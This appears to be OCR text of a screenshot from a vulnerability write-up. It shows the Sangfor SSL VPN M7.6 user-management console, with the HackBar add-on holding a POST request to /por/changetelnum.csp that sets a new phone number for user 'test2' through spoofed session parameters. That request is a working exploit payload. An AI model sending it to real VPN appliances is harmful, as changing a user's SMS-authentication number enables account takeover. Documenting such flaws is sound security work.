 不安全 172.16.250.129:4430/c...
SANGFOR SSL M7.6
您还可以免费试用30天: 您可以使用 在线授权 或 本地授权服务器授权
社区疑问、资料搜索
控制台
运行状态
系统设置
SSL VPN设置
用户管理
资源管理
角色授权
认证设置
策略组管理
终端服务器管理
EMM
移动设备策略
移动设备管理
应用商店
应用封装
端点安全
端点安全规则
端点安全策略
内置规则库升级
SC设置
IPSec VPN设置
防火墙设置
系统维护
-phone
修改用户
基本属性
标记*的为必须填写项目
名称: test2 *
数字证书/USB-KEY: 123456789ABCDEF1 [内置CA]
描述:
生成证书 导入证书
密码: ••••••••
虚拟IP: 自动获取 手动设置
确认密码: ••••••••
过期时间: 永不过期 手动设置
手机号码: 9****9999
账户状态: 启用 禁用
所属组: /
离线访问: 接入策略未启用离线访问
继承所属组认证选项和策略组
继承所属组认证选项
继承所属组接入策略组
认证选项
账户类型: 公有用户 私有用户
主要认证
用户名/密码
数字证书/Dkey认证
外部认证
多认证方式: 同时使用 任意一种
辅助认证
硬件特征码
短信认证
动态令牌
接入策略组
策略组选用: 默认策略组 新建策略组并选用
关联角色
关联角色: 新建角色并关联
保存 取消
https://172.16.250.129/por/changetelnum.csp?apiversion=1
0
查看器 控制台 调试器 HackBar 样式编辑器 性能 内存 网络 存储
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://172.16.250.129/por/changetelnum.csp?apiversion=1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
newtel=9999999999&sessReq=clusterd&username=test2&grpid=0&sessid=0&ip=127.0.0.1
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate, br
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
零组资料文库